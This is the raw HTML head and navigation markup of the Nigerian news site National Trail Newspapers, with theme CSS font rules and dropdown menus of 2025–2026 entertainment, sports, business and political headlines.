.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://nationaltrailonline.com.ng/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nationaltrailonline.com.ng/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://nationaltrailonline.com.ng/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nationaltrailonline.com.ng/?2be85fc4161c1a1290783582b652dd63&amp;ver=6.9" id="2be85fc4161c1a1290783582b652dd63-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nationaltrailonline.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nationaltrailonline.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationaltrailonline.com.ng/wp-json/wp/v2/posts/44781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationaltrailonline.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nationaltrailonline.com.ng/?p=44781' />
</head>
<body class="wp-singular post-template-default single single-post postid-44781 single-format-standard wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://nationaltrailonline.com.ng/"><img src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/03/logo.jpg" alt="National Trail Newspaers" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu"><ul>
<li class="page_item page-item-37820"><a href="https://nationaltrailonline.com.ng/osun-communal-clash-governor-adeleke-imposes-24-hour-curfew-on-ilobu-and-ifon-local-government-areas/">&#8220;Osun Communal Clash: Governor Adeleke Imposes 24-Hour Curfew on Ilobu and Ifon Local Government Areas&#8221;</a></li>
<li class="page_item page-item-696"><a href="https://nationaltrailonline.com.ng/about-us/">About us</a></li>
<li class="page_item page-item-698"><a href="https://nationaltrailonline.com.ng/advertise-with-us/">Advertise with us</a></li>
<li class="page_item page-item-694"><a href="https://nationaltrailonline.com.ng/contact-us/">Contact us</a></li>
<li class="page_item page-item-57308"><a href="https://nationaltrailonline.com.ng/sample-page-2/">Full-Width Page</a></li>
<li class="page_item page-item-13"><a href="https://nationaltrailonline.com.ng/13-2/">home</a></li>
<li class="page_item page-item-20408"><a href="https://nationaltrailonline.com.ng/home/">Home</a></li>
<li class="page_item page-item-20515"><a href="https://nationaltrailonline.com.ng/home-2/">Home</a></li>
<li class="page_item page-item-5"><a href="https://nationaltrailonline.com.ng/home-3/">Home</a></li>
<li class="page_item page-item-57309"><a href="https://nationaltrailonline.com.ng/latest-news/">Latest News</a></li>
<li class="page_item page-item-706"><a href="https://nationaltrailonline.com.ng/media-kits/">Media Kits</a></li>
<li class="page_item page-item-57310"><a href="https://nationaltrailonline.com.ng/meet-the-team/">Meet The Team</a></li>
<li class="page_item page-item-674"><a href="https://nationaltrailonline.com.ng/news-feeds/">News Feeds</a></li>
<li class="page_item page-item-1136"><a href="https://nationaltrailonline.com.ng/nigerian-newspapers/">Nigerian Newspapers</a></li>
<li class="page_item page-item-2"><a href="https://nationaltrailonline.com.ng/sample-page/">Sample Page</a></li>
<li class="page_item page-item-700"><a href="https://nationaltrailonline.com.ng/send-us-news-tips/">Send us News Tips</a></li>
<li class="page_item page-item-676"><a href="https://nationaltrailonline.com.ng/test/">test</a></li>
<li class="page_item page-item-20595"><a href="https://nationaltrailonline.com.ng/test-ground/">Test Ground</a></li>
<li class="page_item page-item-20350"><a href="https://nationaltrailonline.com.ng/test-home/">Test Home</a></li>
<li class="page_item page-item-57311"><a href="https://nationaltrailonline.com.ng/typography/">Typography</a></li>
</ul></div>
		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://nationaltrailonline.com.ng/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://nationaltrailonline.com.ng/"><img itemprop="logo" src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/03/logo.jpg" alt="National Trail Newspaers" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://nationaltrailonline.com.ng/"><img src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/03/logo.jpg" alt="National Trail Newspaers" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">National Trail Newspaers</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury.</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-57289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57289 mvp-mega-dropdown"><a href="https://nationaltrailonline.com.ng/category/entertainment/">Entertainment</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nationaltrailonline.com.ng/imisi-has-been-crowned-the-winner-of-big-brother-naija-bbnaija-season-10/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/Imisi-BBNaija-1536x1016-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/Imisi-BBNaija-1536x1016-1-400x240.jpeg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/Imisi-BBNaija-1536x1016-1-1000x600.jpeg 1000w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/10/Imisi-BBNaija-1536x1016-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Imisi has been crowned the winner of Big Brother Naija (BBNaija) Season 10.</p></a></li><li><a href="https://nationaltrailonline.com.ng/abuja-lokoja-highway-gridlock-frsc-blames-motorists-impatience/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Abuja-Lokoja-expressway-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Abuja-Lokoja Highway Gridlock: FRSC Blames Motorists’ Impatience</p></a></li><li><a href="https://nationaltrailonline.com.ng/singer-chike-i-need-money-to-be-happy-marriage-is-not-for-me/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Chike-27-8-22-1424x802-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Chike-27-8-22-1424x802-1-400x240.jpeg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Chike-27-8-22-1424x802-1-1000x600.jpeg 1000w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Chike-27-8-22-1424x802-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Singer Chike: “I Need Money to Be Happy, Marriage Is Not for Me”</p></a></li><li><a href="https://nationaltrailonline.com.ng/golden-prestigious-icons-awards-2025-celebrates-distinguished-nigerians-in-glitz-and-glamour/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/IMG-20250815-WA0010-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/IMG-20250815-WA0010-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/IMG-20250815-WA0010-1000x600.jpg 1000w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/IMG-20250815-WA0010-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Golden Prestigious Icons Awards 2025 Celebrates Distinguished Nigerians in Glitz and Glamour</p></a></li><li><a href="https://nationaltrailonline.com.ng/davido-gifts-wife-chioma-300000-diamond-richard-mille-watch-at-wedding/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Untitled-design-4-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Untitled-design-4-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Untitled-design-4-1000x600.jpg 1000w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/Untitled-design-4-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Davido Gifts Wife Chioma $300,000 Diamond Richard Mille Watch at Wedding</p></a></li></ul></div></div></li>
<li id="menu-item-57290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57290 mvp-mega-dropdown"><a href="https://nationaltrailonline.com.ng/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nationaltrailonline.com.ng/chelsea-seal-e26m-deal-for-dutch-striker-emanuel-emegha-on-five-year-contract/"><div class="mvp-mega-img"><img width="225" height="225" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/1172fcd8437548519fb02ee66edf1d8c.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/1172fcd8437548519fb02ee66edf1d8c.webp 225w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/1172fcd8437548519fb02ee66edf1d8c-150x150.webp 150w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/1172fcd8437548519fb02ee66edf1d8c-80x80.webp 80w" sizes="auto, (max-width: 225px) 100vw, 225px" /></div><p>Chelsea Seal €26m Deal for Dutch Striker Emanuel Emegha on Five-Year Contract</p></a></li><li><a href="https://nationaltrailonline.com.ng/ex-nba-chair-balogun-tasks-legal-professionals-on-mentorship/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/07/IMG-20250717-WA0035-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Ex- NBA Chair, Balogun tasks legal professionals on mentorship</p></a></li><li><a href="https://nationaltrailonline.com.ng/title-real-madrid-and-barcelona-share-mutual-respect-says-ancelotti-ahead-of-copa-final/"><div class="mvp-mega-img"><img width="400" height="225" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/Carlo-Ancelotti-1.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/Carlo-Ancelotti-1.webp 1200w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/Carlo-Ancelotti-1-300x169.webp 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/Carlo-Ancelotti-1-1024x576.webp 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/Carlo-Ancelotti-1-768x432.webp 768w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Title: Real Madrid and Barcelona Share Mutual Respect, Says Ancelotti Ahead of Copa Final</p></a></li><li><a href="https://nationaltrailonline.com.ng/mbappe-among-three-real-madrid-stars-fined-by-uefa-for-indecent-conduct/"><div class="mvp-mega-img"><img width="400" height="225" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/a2db88f70e294a276289deb5e4a63f4e1f5a464b.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/a2db88f70e294a276289deb5e4a63f4e1f5a464b.jpg 1280w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/a2db88f70e294a276289deb5e4a63f4e1f5a464b-300x169.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/a2db88f70e294a276289deb5e4a63f4e1f5a464b-1024x576.jpg 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/a2db88f70e294a276289deb5e4a63f4e1f5a464b-768x432.jpg 768w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mbappe Among Three Real Madrid Stars Fined by UEFA for &#8216;Indecent Conduct&#8217;</p></a></li><li><a href="https://nationaltrailonline.com.ng/tennis-ruud-wants-fair-share-of-grand-slam-revenue-for-playerstennis-ruud-wants-fair-share-of-grand-slam-revenue-for-playersformer-world-number-two-casper-ruud-sa/"><div class="mvp-mega-img"><img width="400" height="225" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/tennis-court.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/tennis-court.webp 1280w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/tennis-court-300x169.webp 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/tennis-court-1024x576.webp 1024w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/04/tennis-court-768x432.webp 768w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tennis: Ruud wants ‘fair share’ of Grand Slam revenue for players</p></a></li></ul></div></div></li>
<li id="menu-item-57288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57288 mvp-mega-dropdown"><a href="https://nationaltrailonline.com.ng/category/business/">Business</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nationaltrailonline.com.ng/umahi-inspects-lekki-corridors-7th-axial-road-project-expresses-confidence-in-chec/"><div class="mvp-mega-img"><img width="275" height="183" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/Umahi-Inspects-Lekki-Corridor233.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Umahi Inspects Lekki Corridor&#8217;s 7th Axial Road Project, Expresses Confidence in CHEC</p></a></li><li><a href="https://nationaltrailonline.com.ng/nestoil-lagos-cp-dragged-to-court-for-contempt-risks-imprisonment/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/12/Screenshot_20251203-111020-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/12/Screenshot_20251203-111020-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/12/Screenshot_20251203-111020-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nestoil: Lagos CP dragged to court for contempt, risks imprisonment</p></a></li><li><a href="https://nationaltrailonline.com.ng/dangote-refinery-boosts-fuel-exports-as-gulf-refineries-shut-down/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/DANGOTE-REFINERY-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/DANGOTE-REFINERY-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/09/DANGOTE-REFINERY-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Dangote Refinery Boosts Fuel Exports as Gulf Refineries Shut Down</p></a></li><li><a href="https://nationaltrailonline.com.ng/us-oil-exports-to-nigeria-others-fall-to-3-3m-bpd-as-local-output-rises/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/image-5-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/image-5-400x240.png 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/image-5-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>US Oil Exports to Nigeria, Others Fall to 3.3m bpd as Local Output Rises</p></a></li><li><a href="https://nationaltrailonline.com.ng/ndypc-hails-otuaros-reforms-in-presidential-amnesty-programme/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/IMG-20250810-WA0000-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/IMG-20250810-WA0000-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2025/08/IMG-20250810-WA0000-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NDYPC Hails Otuaro’s Reforms in Presidential Amnesty Programme</p></a></li></ul></div></div></li>
<li id="menu-item-57351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57351 mvp-mega-dropdown"><a href="https://nationaltrailonline.com.ng/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nationaltrailonline.com.ng/ccso-breaks-silence-says-allegations-were-fabricated-and-unjust-2/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-400x240.jpg 400w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-1000x600.jpg 1000w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>CCSO Breaks Silence, Says Allegations Were Fabricated And Unjust</p></a></li><li><a href="https://nationaltrailonline.com.ng/more-funds-released-%e2%82%a6152bn-added-to-contractor-payments-says-bavcca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0010-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>More Funds Released, ₦152bn Added to Contractor Payments, Says BAVCCA</p></a></li><li><a href="https://nationaltrailonline.com.ng/benue-gov-lauds-checs-progress-on-strategic-road-project/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/images-13-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Benue Gov Lauds CHEC&#8217;s Progress on Strategic Road Project</p></a></li><li><a href="https://nationaltrailonline.com.ng/cso-backs-impeachment-bid-against-fubara-over-budget-snub-legislative-disregard/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/images-9-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>CSO Backs Impeachment Bid Against Fubara Over Budget Snub, Legislative Disregard</p></a></li><li><a href="https://nationaltrailonline.com.ng/apc-south-south-says-rivers-assembly-impeachment-plot-is-retaliation-against-fubara-for-rejecting-fictitious-projects-in-2026-budget/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/images-42-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>APC South-South Says Rivers Assembly Impeachment Plot is Retaliation Against Fubara for Rejecting Fictitious Projects in 2026 Budget</p></a></li></ul></div></div></li>
